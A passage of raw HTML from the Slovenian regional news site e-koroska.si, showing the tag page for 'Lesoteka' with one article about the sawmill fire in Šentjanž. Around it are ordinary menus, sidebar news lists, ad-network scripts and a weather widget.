                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696db916de9d9" data-td_block_id="td_uid_9_696db916de9d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696db916de9d9" data-td_block_id="td_uid_9_696db916de9d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lesoteka</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Lesoteka</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/podjetje-lesoteka-d-o-o-po-pozaru-zage-v-sentjanzu-sporoca-da-zastoja-ne-bo/" rel="bookmark" title="Podjetje Lesoteka d.o.o. po požaru žage v Šentjanžu sporoča, da zastoja ne bo"><img width="324" height="79" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/lesoteka-324x79.png" alt="" title="Podjetje Lesoteka d.o.o. po požaru žage v Šentjanžu sporoča, da zastoja ne bo"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/podjetje-lesoteka-d-o-o-po-pozaru-zage-v-sentjanzu-sporoca-da-zastoja-ne-bo/" rel="bookmark" title="Podjetje Lesoteka d.o.o. po požaru žage v Šentjanžu sporoča, da zastoja ne bo">Podjetje Lesoteka d.o.o. po požaru žage v Šentjanžu sporoča, da zastoja...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T20:06:39+00:00" >18. januarja, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696db916e0087_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696db916e0087" ><script>var block_td_uid_10_696db916e0087 = new tdBlock();
block_td_uid_10_696db916e0087.id = "td_uid_10_696db916e0087";
block_td_uid_10_696db916e0087.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696db916e0087_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696db916e0087_rand","tdc_css_class_style":"td_uid_10_696db916e0087_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696db916e0087.td_column_number = "1";
block_td_uid_10_696db916e0087.block_type = "td_block_21";
block_td_uid_10_696db916e0087.post_count = "3";
block_td_uid_10_696db916e0087.found_posts = "4757";
block_td_uid_10_696db916e0087.header_color = "#";
block_td_uid_10_696db916e0087.ajax_pagination_infinite_stop = "";
block_td_uid_10_696db916e0087.max_num_pages = "1586";
tdBlocksArray.push(block_td_uid_10_696db916e0087);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_696db916e0087 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-150x150.webp" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Za mano je še en res dolg in zahteven dan. Zjutraj smo začeli s povezovalno etapo dolgo okoli 220 kilometrov,  special je meril 311...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#066f68606946632b6d697469756d6728756f"><span class="__cf_email__" data-cfemail="dbb2b5bdb49bbef6b0b4a9b4a8b0baf5a8b2">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_696db916e472f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696db916e472f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_696db916e472f = new tdBlock();
block_td_uid_12_696db916e472f.id = "td_uid_12_696db916e472f";
block_td_uid_12_696db916e472f.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_696db916e472f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696db916e472f_rand","tdc_css_class_style":"td_uid_12_696db916e472f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696db916e472f.td_column_number = "1";
block_td_uid_12_696db916e472f.block_type = "td_block_7";
block_td_uid_12_696db916e472f.post_count = "30";
block_td_uid_12_696db916e472f.found_posts = "4961";
block_td_uid_12_696db916e472f.header_color = "#";
block_td_uid_12_696db916e472f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696db916e472f.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_12_696db916e472f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_696db916e472f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

